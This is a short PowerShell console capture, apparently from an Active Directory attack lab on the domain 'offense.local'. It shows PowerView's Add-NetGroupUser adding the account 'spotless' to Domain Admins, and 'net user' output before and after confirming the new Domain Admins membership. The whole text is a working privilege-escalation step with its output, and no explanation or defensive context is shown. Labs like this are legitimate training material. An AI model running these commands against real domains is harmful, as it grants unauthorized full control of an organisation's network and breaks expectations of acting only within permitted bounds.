 PS AD:\> Add-NetGroupUser -UserName spotless -GroupName "domain admins" -Domain "offense.local"
PS AD:\> net user spotless /domain; Add-NetGroupUser -UserName spotless -GroupName "domain admins" -Domain "offense.local"; net user spotless /domain
The request will be processed at a domain controller for domain offense.local.
User name spotless
Full Name spotless
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/27/2018 6:00:00 PM
Password expires Never
Password changeable 10/27/2018 6:00:00 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 11/8/2018 9:40:27 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
The request will be processed at a domain controller for domain offense.local.
User name spotless
Full Name spotless
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/27/2018 6:00:00 PM
Password expires Never
Password changeable 10/27/2018 6:00:00 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 11/8/2018 9:40:27 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Domain Admins
The command completed successfully.